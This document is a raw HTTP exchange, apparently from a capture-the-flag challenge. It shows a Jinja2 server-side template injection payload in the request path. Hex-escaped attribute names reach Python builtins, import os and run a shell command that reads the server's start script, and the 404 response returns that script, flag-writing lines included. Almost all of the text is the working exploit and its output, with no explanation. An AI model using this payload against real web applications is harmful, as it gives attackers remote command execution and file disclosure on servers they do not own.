 GET
/{{""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["\x5f\x5fsubclasses\x5f\x5f"]()[30]["\x5f\x5finit\x5f\x5f"]["\x
5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]['\x5f\x5fimport\x5f\x5f']('os')["popen"]('cat%20/webapp/start*')['re
ad']()}} HTTP/1.1
Host: 183.129.189.60:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 399
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Wed, 26 Feb 2020 06:39:42 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>/#!/bin/bash
#echo &#34;$1&#34;;
uwsgi --ini /webapp/uwsgi.ini
echo &#34;$1&#34; &gt; /flag;
sed -i &#34;s/ /$1/g&#34; /flag
#/etc/init.d/apache2 restart
#/etc/init.d/ssh start
python3 /webapp/app.py
/usr/bin/tail -f /dev/null</h3>
</div>